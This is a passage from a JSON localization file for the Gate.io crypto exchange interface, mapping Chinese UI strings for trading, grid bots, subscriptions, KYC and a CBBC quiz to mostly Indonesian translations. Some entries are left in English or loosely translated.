parameter yang diperlukan.","止盈止损触发条件未配置":"profit-taking/stop-loss order hasn’t set trigger condition yet","请填入委托数量":"please enter order quantity","提醒":"Pengingat","当前账户余额不足，如继续下单可能会导致挂单失败,请确认是否继续?":"Saldo saat ini tidak cukup, menempatkan order dapat menyebabkan kegagalan order lama. Anda yakin akan menempatkan order?","加载更多":"Muat Lebih Banyak","确认将$0$加入黑名单？":"Tambahkan $0$ ke Blocklist?","加入黑名单":"Tambahkan ke Blocklist","动态黑名单":"space blacklist","可仅填写单方向止盈/止损委托。":"Anda dapat memasukkan order stop-loss/take-profit untuk satu sisi.","其他":"Lainnya","交易须知":"Pemberitahuan Perdagangan","推广自己的某一个直播，可以直接到您的直播页面，复制URL链接，并在后面加上 %s":"Untuk mempromosikan streaming langsung, buka halaman streaming langsung Anda, salin tautan URL halaman dan tambahkan %s setelahnya.","推广自己的某一个动态内容，可以直接到您的动态页面，复制URL链接，并在后面加上 %s":"Untuk mempromosikan postingan, buka halaman Postingan Anda, salin tautan URL halaman dan tambahkan %s setelahnya.","如果要推广某一个交易区，只需要访问这个交易区，复制URL链接，并在后面加上 %s":"Untuk mempromosikan pasar, buka bagian pasar, salin tautan URL bagian tersebut dan tambahkan %s setelahnya.","如果要推广某一个合约交易区，只需要访问这个合约交易区，复制URL链接，并在后面加上 %s":"Untuk mempromosikan pasar futures, buka section futures, salin tautan URL bagian tersebut dan tambahkan %s setelahnya.","如果要推广某一个理财项目或页面，只需要访问这个理财页面，复制URL链接，并在后面加上 %s":"Untuk mempromosikan proyek atau halaman investasi, buka halaman, salin tautan URL halaman dan tambahkan %s setelahnya.","如果要推广某一个币种借贷项目或页面，只需要访问这个币种借贷页面，复制URL链接，并在后面加上 %s":"Untuk mempromosikan proyek atau halaman pinjaman, buka halaman, salin tautan URL halaman dan tambahkan %s setelahnya.","Gate.io动态功能使用规范":"Aturan Posting Momen","累计成交量":"Volume Perdagangan Kumulatif","累计交易量":"Volume Kumulatif","市场持仓量":"Open Interest","期权价格":"Harga Opsi","标的价格":"Harga Acuan","可减仓位":"Posisi Untuk Mengurangi","行权时间":"Waktu Pelaksanaan","行权倒计时":"Hitung mundur","输入杠杆(X)":"input leverage","隐藏价格不应低于买入价格":"Harga tersembunyi tidak boleh berada di bawah harga beli","交割倒计时":"Hitung Mundur Penyelesaian","预计交割价":"estimated settlement price","重置时自动退出当前账号":"Ketika mengatur ulang kata sandi, Anda akan keluar secara otomatis","结算":"Penyelesaian","仅满足资产量":"Total holdings only","账户资产价值":"account value","实值":"Nilai Intrinsik","仅显示当前市场":"Sembunyikan Pasangan Lainnya","当前用户没有做空权限":"User is not allowed to short","期权账户总额限制为$0$":"Total aset dalam akun opsi tidak boleh melebihi $0$","卖出数量不能超过可减仓位":"Jumlah jual tidak boleh melebihi posisi Anda yang dapat dikurangi","$0$秒后将为你跳转最新期权页面":"Mengarahkan Anda ke halaman opsi terbaru dalam $0$ detik","期权 $0$ 在 $1$ 已完成结算":"Opsi $0$ telah dibayarkan pada $1$","期权 $0$ 在 $1$ 已完成结算，您的仓位 $2$ 所获盈亏 $3$ USDT 已结算至账户余额，请至平仓记录查看":"Opsi $0$ telah dibayarkan pada $1$. Posisi $2$ Anda telah merealisasikan PnL sebesar $3$ USDT. Lihat lebih lanjut di \"Posisi Tertutup\".","结算明细":"Detail Pelunasan","结算费用":"Biaya Pelunasan","合约 $0$ 在 $1$ 已完成结算":"Futures $0$ telah dibayarkan pada $1$","你的仓位 $0$ 结算盈利 <span class='$1$'>$2$</span> 已结算至账户余额，请至平仓记录查看":"Posisi $0$ Anda memiliki PnL terealisasi sebesar <span class=$1$>$2$</span>. Lihat lebih banyak di Posisi Tertutup.","立即前往":"Buka sekarang","结算完成":"Diselesaikan","$0$ 秒后将为你跳转最新合约页面":"will direct you to the latest contract page in $0$ seconds","期权账户总额限制为":"Total aset dalam akun opsi tidak boleh melebihi","每张期权结算盈利":"PnL dibayarkan dari setiap kontrak opsi","短时期权":"Opsi Jangka Pendek","1小时，4小时，一日内到期的短时交割期权，交易方便快捷":"Opsi harian yang mudah dan nyaman, kedaluwarsa dalam 1 jam, 4 jam, atau satu hari.","包括买入仓位支付的权利金，减仓收取的权利金，和交易手续费。":"Termasuk premi yang dibayarkan saat membuka posisi dan diterima ketika mengurangi posisi serta biaya perdagangan.","以当前标记价格估算的仓位价值。":"Estimasi nilai posisi berdasarkan harga estimasi nilai wajar","净盈亏。包括权利金，结算盈利，和交易手续费。":"Laba dan rugi bersih, termasuk premi, laba pada pembayaran, dan biaya perdagangan.","只展示结算信息和结算盈利；不包括权利金、手续费等":"Hanya tampilkan info pembayaran dan laba, terlepas dari premi dan biaya perdagangan, dll.","常用":"Sering Digunakan","真实姓名不一致":"Real names are inconsistent","请选择证件类型":"Choose verification type","请选择公司类型":"Pilih jenis perusahaan","提交失败，请完成信息填写":"Submitting failures. Please complete the required fields.","护照封面":"Passport cover","护照首页":"Passport photo page","手持护照首页照片":"A photo of you holding the passport photo page ","公司名称太长,不要超过21个文字":"Company should be within 64 characters","企业认证":"Verifikasi Perusahaan","点卡升级":"Points upgrade","当前可用":"currently available","当前点卡有效期至2020-09-01 00:00:00，到期后交易模块受限，只能用于法币及理财交易手续费抵扣，请尽快":"Poin baru berlaku hingga 01-09-2020 00:00:00. Setelah kedaluwarsa, hanya dapat digunakan dalam perdagangan dan peminjaman fiat.","前往升级":"Go to upgrade","以后再说":"Do it later","确认升级":"Tingkatkan","点卡系统升级提示":"Points upgrade notice","全新上线":"baru","含子账号":"subaccounts included","有效期至":"Berlaku Hingga","AI智能网格":"Otomatis","手动配置网格":"Kustomisasi","填入右侧表单":"fill the form on the right side","网格数量(等差)":"Jumlah Grid (Kemajuan Aritmetika)","单格收益率":"Tingkat Hasil Per Grid","最低投资额":"Minimum investment amount","3步创建网格":"Buat Grid Dalam 3 Langkah","等差网格":"Aritmatika","等比网格":"Geometris","允许使用原有$0$":"Izinkan menggunakan $0$ yang sudah Anda miliki","自动止损价格":"Harga Stop-loss","自动止盈价格":"Harga Take-profit","创建AI策略":"Buat","手工创建":"Buat","价格区间":"Kisaran Harga","交易次数":"Jumlah Perdagangan","网格收益(收益率)":"Grid yield (rate of return)","浮动盈亏":"PnL Tidak Terealisasi","总收益(收益率)":"Total yield (rate of return)","总投资":"Total Investasi","年化收益率":"Tingkat Pengembalian Tahunan","请输入下限价格":"please enter lower limit price","请输入上限价格":"please enter upper limit price","网格数量不小于2":"Jumlah grid harus 2 atau lebih","为了网格交易策略的正常启动，需要$0$ 约 $1$,将在策略触发后以市场最优价格下单":"Diperlukan sekitar $1$ untuk meningkatkan strategi grid. Order $0$ dari $2$ akan ditempatkan pada harga terbaik di pasar ketika strategi dipicu","外部终止":"Berakhir secara eksternal","止盈结束":"take-profit ended","止损结束":"stop-loss ended","时间条件单":"Time Condition Order","循环订单":"cyclical order","止盈价需高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Harga take-profit harus lebih tinggi dari harga batas atas. Ketika harga token naik melampaui harga take-profit , take-profit akan dipicu dan order grid akan berakhir secara otomatis.","7日年化回测收益率":"7- day Tingkat Pengembalian Tahunan (backtest)","下限价格":"Harga Batas Bawah","上限价格":"Harga Batas Atas","暂无AI策略":"Belum ada strategi AI","上限价格及下限价格构成了网格策略的整体价格区间，在设置的价格区间内系统将自动依照网格创建买卖挂单，等待价格波动触发成交":"Harga batas atas dan bawah membentuk seluruh kisaran harga strategi grid. Dalam kisaran harga yang telah ditetapkan, penawaran/permintaan akan dikirim ke order book secara otomatis berdasarkan strategi grid.","系统将遵循配置的网格数量将整个价格区间分成若干个网格，网格数量将影响单格利润率，最小单格网格利润率应＞手续费的2倍":"Seluruh kisaran harga akan dibagi ke dalam sejumlah grid tertentu. Kuantitas grid berdampak pada hasil dari satu grid. Hasil grid minimum harus ＞ 2 kali dari biaya.","创建后未成交的限价单将显示在当前委托订单中，手工撤销相关委托将自动关闭网格订单。":"Batas order yang tidak terisi akan ditampilkan di bawah Order Terbuka. Membatalkan order seperti itu secara manual akan menutup strategi grid.","单格网格收益率过低，请调整价格区间或网格格数":"Hasil grid tunggal terlalu rendah. Sesuaikan kisaran harga atau jumlah grid.","设置网格价格区间":"Tetapkan Kisaran Harga Grid","设置网格数量及每格买卖数量":"Tetapkan jumlah grid dan jumlah beli/jual tiap grid","设置自动止损/止盈(可选)":"Atur stop-loss/take-profit otomatis (opsional)","价格条件单":"Price conditional","止盈止损":"TP/SL","correct.止盈止损":"TP/SL","买入(开仓)":"Beli (Bangun Posisi)","卖出(平仓)":"Jual (Tutup Posisi)","点击取消网格策略":"click to cancel grid strategy","不低于":"Tidak kurang dari","经纪商":"broker","查看详情":"Lihat Detail","指数":"Indeks","确认前往$0$本位永续?":"Buka $0$ futures yang telah dibayarkan?","指数合约是一种以等权重指数为标的的合约":"Indeks futures yang mendasari adalah indeks dengan bobot yang sama.","我的订阅":"Langganan saya","创作中心":"Pusat kreasi saya","所有人":"Publik","订阅专属":"Yang Berlangganan Saja","立即订阅查看专属内容":"Berlangganan sekarang untuk melihat konten eksklusif","立即续费":"Perpanjang Sekarang","付费订阅":"Tagihan Berlangganan","订阅内容简介":"Tentang Langganan","暂无简介":"Belum ada deskripsi ...","自动续订":"Perpanjang Otomatis","折优惠":"Nonaktif","订阅须知":"Pemberitahuan Langganan","立即订阅":"Berlangganan Sekarang","付款时间":"Waktu Pembayaran","付款单号":"Nomor Tagihan","已到账":"Dikreditkan","未到账":"Terutang","到账日期":"Diterima pada","第$0$期":"Issue $0$","收款单号":"Nomor tanda terima","关闭自动续订":"Nonaktifkan Perpanjangan Otomatis","冻结中":"Dibekukan","$0$天会员":"$0$ Hari Keanggotaan","付款金额":"Jumlah Pembayaran","到期时间":"Waktu kedaluwarsa","预计到期时间":"Waktu kedaluwarsa","设置成功":"Pengaturan berhasil","仅自己可见":"Hanya terlihat oleh Anda","付费记录":"Catatan Pembayaran","订阅方案":"Paket Langganan","LV$可开通":"LV$ diizinkan untuk dibuka","无折扣":"Harga Asli","配置成功":"Berhasil Dikonfigurasikan","已成功开通订阅专属服务，可发布内容获取订阅收益":"Langganan eksklusif telah diaktifkan. Anda dapat memublikasikan konten sekarang untuk mendapatkan pembayaran","可在个人主页-创作中心，调整付费配置及查看收入情况":"Anda dapat mengubah penagihan dan melihat pembayaran di Home> Creation center.","简要描述你的内容特色":"Berikan deskripsi tentang konten unggulan Anda","和币友一起分享我的币圈见闻":"Bagikan wawasan dan acara dengan teman-teman di ruang kripto","1.本服务为固定时长的付费订阅产品，订阅成功即可享受有效期内所有服务":"1. Layanan ini adalah langganan yang ditagih untuk jangka waktu tetap. Anda dapat menggunakan semua layanan dalam langganan selama periode waktu yang berlaku setelah berhasil berlangganan.","2.您通过付费订阅成为该用户的专属会员，并自动关注该用户，所有内容均由该用户提供，该用户具有服务解释权":"2.Anda menjadi anggota eksklusif pengguna ini melalui langganan berbayar dan Anda akan secara otomatis mengikuti pengguna tersebut. Semua konten disediakan oleh pengguna dan pengguna memiliki hak atas penjelasan tentang layanan","3.自动续订规则":"3.Aturan Perpanjangan Otomatis","续订扣费：在当期订阅到期后，系统将自动从现货账户中扣除下一个周期的费用并进行订阅服务延期，若因余额不足或其他原因导致扣费失败，将自动解除订阅状态不再享受订阅权益":"penagihan perpanjangan otomatis：ketika masa berlangganan yang ada berakhir, pembayaran langganan untuk masa berikutnya akan secara otomatis dipotong dari akun spot Anda dan layanan akan diperpanjang ke masa berlangganan berikutnya. Jika pembayaran gagal karena saldo tidak memadai atau kesalahan lainnya, langganan akan berhenti dan hak istimewa terkait akan dihapus secara otomatis","取消续订：如需取消自动续订，请在当前订阅周期到期前，手动在个人主页-我的订阅中关闭自动续订功能":" ","价格变动：开启自动续订后，如订阅账户同套餐价格上调将以在当前订阅周期到期后时以原价续订，价格下调则将以新价格进行续订":" ","4.所有付费信息内容由该用户自行发布，Gate.io不提供相关担保，若发现违法信息，请立即联系Gate.io客服进行投诉举报":"4.Semua konten dipublikasikan oleh pengguna di mana Anda berlangganan dan Gate tidak memberikan jaminan apa pun. Jika Anda menemukan informasi ilegal, segera laporkan ke Gate.","5.购买过程中遇到任何问题，请联系Gate.io客服":"5. Jika Anda memiliki pertanyaan apa pun dalam pembelian, hubungi dukungan pelanggan Gate.io untuk mendapatkan bantuan.","您暂未开通付费订阅功能，是否需要开通获取收益？":"Anda belum mengaktifkan fungsi langganan yang ditagih. Apakah Anda ingin mengaktifkannya untuk menerima pembayaran?","请输入100字以内导语，所有人可阅读":"Masukkan petunjuk berisi tidak lebih dari 100 karakter untuk dibaca semua orang","订阅获取专属内容":"Berlangganan Konten Eksklusif","已退回":"Dihasilkan","收款单号：":"Nomor Tanda Terima: ","暂无账单记录":"Tidak ada data","付款成功":"Berhasil dibayar","付款失败":"Pembayaran gagal","分享":"Bagikan","天会员":"Hari Keanggotaan","自动续订折扣":"Diskon Perpanjangan Otomatis","第$期":"Masalah #$","已减去2倍手续费":"2 kali biaya perdagangan sudah dipotong","网格数量需介于2到200之间":"Jumlah grid harus antara 2 dan 200.","取消网格策略":"Cancel the grid strategy","确认取消此策略?":"are you sure to cancel the strategy?","显示网格交易":"Display grid trading","子账户":"Sub Akun","含":"Berisi ","点卡总额":"Total Poin","近14天 <b>最低</b> GT持仓记录":"Holding GT 14 hari terakhir","近14天 <b>每日</b> GT持仓记录":"Holding GT 14 hari terakhir","实际通量":"Actual circulating supply","已销毁量":"Amount of tokens burned","最低持仓量":"Min amount","冻结数量":"Stored amount","折":"Nonaktif","双周报":"Laporan Dua Mingguan","享受 %s 折手续费折扣":"Potongan <b class=\"red\">%s</b> untuk Biaya Perdagangan ","如：上图第三个数据 %s1 对应持仓量 %s2 GT。表示从 %s3 往前推14天，这段时间中的最低持仓量。":"Misalnya, data ketiga %s1 pada gambar di atas menunjukkan GT%s2, kepemilikan minimum selama 14 hari sebelumnya sampai %s3","1点可抵扣等值手续费":"1 poin dapat mendebitkan 1 usdt setara biaya perdagangan","完全隐藏":"Sembunyikan semua","该直播视频仅支持订阅者观看，是否需要开通":"Video streaming langsung ini hanya dapat dilihat oleh pelanggan. Apakah Anda ingin berlangganan?","不需要，谢谢":"Tidak, terima kasih","前往开通":"Go to turn on","订阅管理":"subscription management","搜索结果":"Hasil Pencarian","智能量化策略":"Strategi Perdagangan Kuantitatif Cerdas","多种策略，一键赋能，轻松实现数字资产量化交易":"Terapkan Beberapa Strategi, Dengan Satu Klik. Perdagangan Kuantitatif Menjadi Sederhana.","量化策略库":"Repositori strategi","网格交易升级版，运用合约杠杆放大本金，获取多倍收益":"Versi lebih tinggi dari spot grid. Tingkatkan keuntungan Anda dengan melipat gandakan daya beli menggunakan leverage.","实时追踪MACD趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"melacak sinyal tren MACD secara real time, long pada golden cross dan short pada death cross, cocok untuk pasar yang berubah secara perlahan","双均线":"Double Moving Average","实时追踪简单移动平均线趋势信号，金叉做多，死叉做空，适用于趋势变化缓慢的行情":"melacak sinyal tren MACD secara real time, long pada golden cross dan short pada death cross, cocok untuk pasar yang berubah secara perlahan","稳健投资长期获益":"Hasil Jangka Panjang & Terpercaya","CTA信号追踪":"Penelusuran Sinyal CTA","更多策略 敬请期待":"Lebih banyak strategi akan tersedia","创建策略":"Buat","自动止损比例应在 $0$ - $1$ 之间":"Rasio stop-loss otomatis harus antara $0$ hingga $1$","操作成功!":"Berhasil!","操作失败":"Petunjuk palsu","操作失败!":"Kesalahan!","交易市场":"Market","杠杆倍数":"Leverage","交易账户可用余额":"Saldo tersedia di Akun Pertukaran","总投资额":"Total Investasi","自动止损比例":"Rasio Stop-Loss Otomatis","选填":"Opsional","参数配置":"Pengaturan Parameter","快窗口":"Fast EMA","快均线":"Fast SMA","慢窗口":"Slow EMA","慢均线":"SMA lambat","MACD信号":"MACD signal","周期":"Periode","下单数量":"Kuantitas Order","创建":"Buat","进行中策略":"Strategi Aktif","交易历史":"Riwayat Perdagangan","创建时间":"Waktu dibuat","网格收益":"Keuntungan Grid","总收益":"Total pengembalian","7-Day Earnings":"Pendapatan 7-Hari","终止中":"terminating","运行时间":"Waktu Berjalan","运行概况":"Ringkasan Pengoperasian","套利对数":"Pasangan Arbitrase","网格数量":"Jumlah Grid","等比":"Urutan Geometris","等差":"Urutan Aritmetika","单格买卖数量":"Jumlah Beli/Jual Per Grid","开仓均价":"Harga Masuk","当前挂单":"Order Terbuka","套利记录":"Catatan Arbitrase","每格买卖数量":"Jumlah Beli/Jual Per Grid","当前价格":"harga saat ini","当前售价":"harga saat ini","策略类型":"Tipe Strategi","信号次数":"Waktu Sinyal","确认终止策略后，策略的相关挂单将被取消":"Order terkait strategi akan dibatalkan ketika Anda mengonfirmasi untuk menghentikan strategi.","交易类型":"Jenis dagang","上限价格需大于下限价格":"Harga batas atas harus lebih besar dari harga batas bawah","当前价格区间在爆仓范围内，请调整价格区间或杠杆倍数":"Kisaran harga berada dalam kisaran likuidasi. Sesuaikan kisaran harga atau leverage.","无效参数，请调小杠杆倍数或缩小最低和最高价之间距离":"Parameter tidak valid. Gunakan leverage atau jarak lebih rendah antara harga tertinggi dan terendah.","投入资金不足":"Investasi tidak memadai","历史策略":"Strategi Historis","合约网格":"Futures Grid","终止时间":"Hentikan Pada","终止原因":"Alasan Penghentian","用户终止":"Dihentikan Oleh Pengguna","失败":"Gagal","BTC结算":"BTC Dibayarkan","USDT结算":"USDT Dibayar","确认终止":"Konfirmasi dan Penghentian","新手友好，无需盯盘，7*24小时自动挂单买卖，高抛低吸，震荡行情推荐策略":"Mudah bagi pemula. Tidak perlu mengawasi pasar sepanjang waktu. Melakukan penawaran dan perdagangan otomatis 7/24 untuk menjual tinggi dan membeli rendah. Cocok untuk pasar yang berayun.","现货网格":"Spot Grid","$0$分钟":"$0$ Menit","$0$小时":"$0$ Jam","$0$日":"$0$ Hari","$0$人参与":"$0$ participants","投票已结束":"Voting finished","查看全部选项":"lihat semua","还有$0$天结束":"ends in $0$ day","还有$0$小时结束":"ends in $0$ hour","还有$0$分钟结束":"ends in $0$ minute","操作成功":"Berhasil","波卡区":"Polka","存储区":"Penyimpanan","等比比例":"Rasio Umum","等差价差":"Perbedaan Umum","最大回撤":"Maksimal Penurunan","买$0$":"Beli $0$","卖$0$":"Jual $0$","异常":"Tidak normal","修改":"Edit","（仅支持老点卡到老点卡）":"(Hanya Poin Lama)","请填写您的邮寄地址，用于快递活动礼品。":"Masukkan alamat pengiriman Anda untuk menerima item gratis dari acara Gate.io.","详细地址":"Alamat Terperinci","邮政编码":"Kode Pos","请输入详细地址":"Masukkan Alamat Terperinci","%s折套餐":"Potongan %s%","暂无仓位":"Tidak Ada Posisi","请填写价格区间":"Fill in price range","请填写网格数量":"Fill in number of grids","请填写总投资额":"Isi total jumlah investasi","请填写2-50的网格数量":"Fill in 2-100 number of grids","下单张数根据市场价格、投资金额和用户设置的杠杆实时计算得出， 如果计算得出的张数大于用户的设置张数，将采用用户设置的值，反之则采用实时计算的值。":"Kontrak otomatis dihitung berdasarkan harga, investasi Anda, dan leverage secara real time. Jika lebih besar daripada yang Anda tetapkan, kontrak Anda yang akan digunakan. Jika tidak, kontrak otomatis akan digunakan.","GT最低持仓量":"Min GT Holding","GT平均持仓":"Rata-rata GT Holding","日利率":"Tarif Harian","年化率":"Tingkat Pengembalian Tahunan","信息填写":"Please complete the required fields","请进行实名认证，审核通过后获得奖励":"please verify identity. Reward goes to you after passing KYC.","一、提交信息并通过实名认证后，我们将经过人工审核为您送出VIP等级奖励和赠送代币空投。(赠送数量和币种以最近一次的空投公告为准)":"I. Setelah Anda mengirimkan informasi dan lolos KYC, kami akan meninjau secara manual lalu mengirimkan Anda hadiah tingkat VIP dan airdrop token yang sesuai. (jumlah dan mata uang airdrop bergantung pada pengumuman terbaru)","二、邀请其他用户注册Gate.io，邀请注册成功也将给您奖励代币空投。":"II Undang orang lain untuk mendaftar di Gate.io. Perujukan yang berhasil juga akan memberikan Anda token airdrop","点击这里获取您的邀请链接":"Klik di sini untuk mendapatkan tautan referensi Anda","您是怎么知道Gate.io的？":"Bagaimana Anda mengenal Gate?","朋友推荐":"recommended by my friend","网络广告":"by advertisement on Internet","搜索引擎":"by searching engines","其他渠道":"from other channels","您感兴趣的功能有哪些？":"Fungsi apa yang paling Anda minati?","期货交易":"futures trading","获取方式和流程":"get method and process","若其他平台无注册账户，可不填":"Kosongkan jika tidak ada akun di bursa lain","您来Gate.io之前经常使用的交易平台是哪个？":"Bursa mana yang paling sering Anda gunakan sebelum datang ke Gate.io?","您认为在这个平台最吸引您的优点是什么？":"Bagian apa yang paling menarik bagi Anda di bursa?","$0$字以内":"within $0$ characters","您在这个平台最高VIP级别是多少？":"Berapa tingkat VIP tertinggi yang Anda capai di bursa?","填写纯数字":"number only","VIP级别截图上传":"upload VIP tier screenshot","每张大小不超过2M，最多3张":"Tiap ukuran tidak boleh melebihi 2 MB. Maksimum 3 gambar","截图要求":"screenshot requirement","提交的其他交易所VIP等级截图需要看到uid或用户名，VIP等级，有效期等信息":"UID atau nama pengguna, tingkat VIP, dan tanggal validasi harus ditampilkan pada tangkapan layar VIP","截图中的uid或用户名，VIP等级需和提交的信息一致":"uid atau nama pengguna, tingkat vip pada tangkapan layar harus sesuai dengan yang Anda kirimkan","正常交易":"Perdagangkan","收回":"Dibeli","收回结算中":"Kontrak yang dibeli akan diselesaikan","最后交易日到期":"Tanggal Jatuh Tempo adalah tanggal perdagangan terakhir","过期结算中":"Pelunasan","可卖张数":"Kontrak untuk Dijual","去买币":"Beli Kripto","账户信息":"Info Akun","交易额":"Jumlah","权证":"Waran","牛熊证账户":"Akun CBBC","牛熊证账户总额限制为 $0$":"Batas maksimal akun CBBC adalah $0$","详细参数":"Spesifikasi","收回价":"Harga Beli","距收回价":"Jarak Ke Harga Beli","打和点":"Titik Impas","最后交易日":"Tanggal Perdagangan Terakhir","街货量":"CBBC Keluar di Pasar","街货占比":"CBBC Keluar Di Pasar (%)","现货指数":"Indeks Spot","溢价":"Premium","杠杆比率":"Rasio Gearing","距到期日 $0$ 天":"Hari Hingga Eksekusi: $0$","距到期日":"Hingga Masa Habis Berlaku","标的资产":"Aset Dasar","到期日":"Masa Habis Berlaku","上市日":"Tanggal Pencantuman","可卖数量":"Jumlah yang Dapat Dijual","持仓数量":"Jumlah holding","牛证":"Bull","熊证":"Bear","涨跌幅":"% Perubahan","发行量":"Jumlah Diterbitkan","兑换比率":"Rasio Kepemilikan","登录App":"Masuk ke Aplikasi","扫描二维码":"Pindai kode QR","PC摄像头":"Kamera PC","不要戴帽子":"Jangan kenakan topi","不要戴眼镜":"Jangan kenakan kacamata","不要使用滤镜":"Jangan gunakan filter","保持光线充足":"Di area dengan penerangan baik","PC装备摄像头":"PC harus dilengkapi dengan kamera","二维码有效期":"Validitas kode QR","二维码生成失败":"Pembuatan kode QR gagal","验证":"verifikasi","将实时余额卖出":"Sell ​​real-time balance","实时余额":"Real-time balance","填充AI数据":"Isi Data AI","高级认证PC推荐的浏览器":"Browser yang Didukung","显示全部市场":"Semua pasar","图表显示挂单":"Display orders","图表隐藏挂单":"Hide orders","奖励明细":"Detail Hadiah","暂未查到您的中奖信息":"Informasi kemenangan Anda belum ditemukan","当前杠杆率":"Leverage Saat Ini","距最后交易截止":"Sampai Waktu Perdagangan Terakhir","收回观察中":"Dalam Pengamatan","观察期到期":"Periode Pengamatan Berakhir","代码":"Simbol","已结算":"Diselesaikan","到期结算":"Pembayaran Saat Kedaluwarsa","收回结算":"Pembayaran Setelah Callback","剩余仓位总价值":"Nilai Posisi Terbuka","开通牛熊证交易":"Mulai Perdagangan CBBC","尊敬的用户，为了更好地控制资金风险，您需要通过以下答题，才可正常开通交易":"Pengguna yang terhormat, Anda harus lulus tes berikut sebelum mulai berdagang CBBC. Tes ini akan membantu Anda memutuskan apakah CBBC cocok untuk Anda. Jika tidak lulus, jangan berdagang CBBC.","多选":"Multiple-choice","牛熊证简称CBBC,通过投入少量资金即可跟踪相关资产价格表现,以下哪些牛熊证的基本特点是正确的:":"Callable Bull/Bear Contracts (CBBC) adalah investasi derivatif yang melacak kinerja aset acuan. Produk ini memungkinkan investor memiliki aset acuan tanpa membayar harga penuh untuk memegang aset tersebut. Manakah dari jawaban berikut yang dianggap benar?","是带有杠杆的金融衍生品, 可以放大收益和亏损，有被回收的风险":"CBBC adalah instrumen derivatif keuangan dengan leverage, yang dapat memperkuat laba serta rugi. CBBC akan dibeli ketika harga aset acuan mencapai ke tingkat yang telah ditentukan.","操作方式简单, 跟现货买卖类似":"CBBC mudah diperdagangkan, Anda dapat memperdagangkannya seperti membeli dan menjual aset di pasar spot.","价格跟踪某种标的指数价格, 标的上涨, 牛证上涨, 熊证下跌, 标的下跌, 牛证下跌, 熊证上涨":"CBBC melacak nilai aset acuan. Ketika harga aset acuan naik, kontrak bull naik sementara kontrak bear turun; ketika harga aset acuan turun, kontrak bull turun sementara kontrak bear naik.","牛熊证的定价模型相比期权简单清晰, 价格涨幅与对标资产价格几乎是线性相关":"Harga teori CBBC adalah selisih antara harga strike dan harga aset acuan, ditambah biaya pendanaan. Biaya pendanaan berubah sepanjang waktu.","看涨买牛证,看跌买熊证, 行使价是牛熊证定价的要素,而且是作为判断杠杆的重要依据, 一般来说:":"Jika berada dalam posisi bullish pada prospek aset acuan, Anda dapat membeli kontrak bull; jika berada dalam posisi bearish pada prospek aset acuan, belilah kontrak bear. Harga kontrak adalah elemen dalam harga CBBC yang juga merupakan dasar untuk menentukan leverage. Secara umum,","行使价离现货价格越远, 牛熊证价格越低, 杠杆越大":"Semakin jauh harga strike dari harga aset acuan, semakin rendah harga CBBC. Dan gearing cenderung lebih tinggi.","行使价离现货价格越远, 牛熊证价格越高, 杠杆越小":"Semakin jauh harga strike dari harga aset acuan, semakin tinggi harga CBBC. Dan gearing cenderung lebih rendah.","牛熊证有提前收回机制,收回价可以用来度量风险, 触发收回相当于提前止损":"CBBC memiliki mekanisme panggilan awal, harga call dapat digunakan untuk mengukur risiko, memicu panggilan setara dengan stop-loss awal","现货价格越贴近收回价, 越容易触发收回, 收回后不可再交易":"Semakin dekat harga aset acuan ke tingkat pembelian, semakin besar kemungkinan kontrak akan dibeli. Perdagangan CBBC dihentikan segera setelah dibeli.","现货价格越偏离收回价, 越容易触发收回, 收回后仍然可以继续交易":"Semakin jauh harga spot dari tingkat pembelian, semakin besar kemungkinan kontrak akan dibeli. Perdagangan dapat dilanjutkan setelah dibeli.","牛熊证是一种自带杠杆的结构性产品, 享有杠杆带来的放大收益同时自然需要支付使用杠杆的利息:":"CBBC adalah produk terstruktur dengan leverage. Ini melibatkan biaya pendanaan:","与永续合约一样, 需每日定时收取或者支付资金费用":"Seperti dalam kontrak perpetual, investor harus membayar atau menerima biaya pendanaan setiap hari pada waktu yang dijadwalkan.","牛熊证的定价里已经包含了财务费用, 不需要额外支付其他费用":"CBBC telah memasukkan biaya pembiayaan ke dalam harganya. Tidak ada biaya pendanaan tambahan yang perlu dibayar.","触发收回后, 会有一段时间的观察期, 观察期之后会进行结算, 假设用户持有标的为BTC_USDT的牛证, 行使价9000 USDT, 收回价10000 USDT:":"Jika harus melakukan pembelian wajib, CBBC akan dibayarkan setelah periode pengamatan. Asumsikan bahwa pengguna memiliki kontrak bull BTC_USDT, harga strike 9000 USDT, harga call l10000 USDT, maka:","如果观察期内最低价低于行使价9000 USDT, 剩余价值为0, 用户不会获得回赠":"Jika harga terendah diamati selama pengamatan lebih rendah dari harga strike (9000 USDT), nilai residu adalah nol. Pengguna tidak akan menerima nilai residu apa pun.","如果观察期内最低价为9500 USDT, 未触及行使价, 用户仍然不会获得剩余价值回赠":"Jika harga terendah diamati selama periode pengamatan adalah 9500 USDT, nilai ini tidak mencapai harga strike. Pengguna tidak akan menerima nilai residu apa pun.","若未触发收回, 最后交易日(一般为北京时间16:00)之后会停止交易,进行结算, 假设用户持有标的为BTC_USDT的熊证, 行使价12000 USDT, 收回价11000 USDT, 结算价格将使用:":"Jika CBBC ditahan hingga jatuh tempo, kontrak CBBC akan diakhiri dan dibayarkan. Asumsikan bahwa pengguna memiliki CBBC BTC_USDT, harga strike 12000 USDT, harga call 11000 USDT, maka ketika CBBC dibayarkan pada saat kedaluwarsa, harga pembayaran akan menggunakan","最后交易前一段时间内的标的指数多次采样平均价格10150 USDT(具体采样时长和周期由可查看牛熊证详情)":"harga rata-rata yang diperoleh selama periode waktu tertentu sebelum akhir waktu perdagangan terakhir, yaitu 10.150 USDT dalam contoh ini.","最后交易时刻的标的指数实时最新价格10232 USDT":"Harga terakhir yang diperdagangkan dari indeks aset acuan pada akhir waktu perdagangan terakhir, yaitu 10.232 USDT dalam contoh ini.","$0$ 在 $1$ 已完成结算":"$0$ dibayarkan pada $1$","$0$ 在 $1$ 已触发强制回收":"$0$ dibayarkan pada $1$","$0$ 在 $1$ 已完成结算，您的仓位 $2$ 张总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ dibayarkan pada $1$. Nilai residu ($3$ USDT) dari posisi Anda (kontrak $2$) telah dikreditkan. Lihat lebih banyak di catatan Tutup Posisi.","$0$ 在 $1$ 已触发强制回收，您的仓位 $2$ 总剩余价值 $3$ 已结算至账户余额，请至平仓记录查看":"$0$ dibeli pada $1$. Nilai residu ($3$ USDT) dari posisi Anda (kontrak $2$) telah dikreditkan. Lihat lebih banyak di catatan Tutup Posisi.","牛熊证信息":"Informasi CBBC","权证信息":"Informasi Waran","年化财务费":"Tingkat Keuangan Tahunan","全部回答完毕后提交答案":"Kirimkan jawaban setelah semua jawaban","当前未全部答对，请修改答案后重新提交":"Tidak semua jawaban benar, 